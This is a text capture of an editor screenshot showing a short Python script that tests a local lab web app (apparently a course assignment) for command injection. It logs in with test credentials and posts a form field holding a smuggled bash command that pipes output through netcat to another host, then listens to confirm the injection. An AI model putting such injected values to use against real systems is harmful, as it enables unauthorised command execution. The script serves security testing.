 Appsecenv [Running]
Activities Text Editor Mar 23 14:15
Open jbg469-cmdi.py Save
~/AppSec2
1 import requests
2 from subprocess import Popen,PIPE
3 # Fill in your details here to be posted to the login form.
4 payload = {
5     'uname': 'john',
6     'pword': 'johnpass'
7 }
8 payload2 = {
9     'card_supplied': 'True',
10     'card_fname': '; bash -c "echo injection | nc 10.0.2.15 8888";'
11 }
12 #127.0.0.1:80
13 #echo helloe | nc 10.0.2.15 8888;
14 def getcookies(s):
15         for c in s.cookies:
16                 if c.name == "sessionid":
17                         return c
18
19 # Use 'with' to ensure the session context is closed after use.
20 ncListener = Popen(['nc', '-nvlp', '8888'], shell=False, stdout=PIPE)
21 with requests.Session() as s:
22
23     s.post('http://127.0.0.1/login.html', data = payload)
24     sessioncookie=getcookies(s)
25     sessioncookie.secure = False
26     # An authorised request.
27     s.get('http://127.0.0.1/useCard.html')
28     a_files = {'card_data': open('jbg469-cmdi.gftcrd', 'rb')}
29     s.post("http://127.0.0.1/useCard.html", data=payload2, files=a_files)
30     ncOutput=ncListener.communicate(timeout=3)[0].decode('utf-8')
31     substring = 'injection'
32     if ncOutput.find(substring) != -1:
33         print('Vulnerable to CMDI!')
34     else:
35         print('Not vulnerable to CMDI')
36
Python Tab Width: 8 Ln 33, Col 11 INS
Left ⌘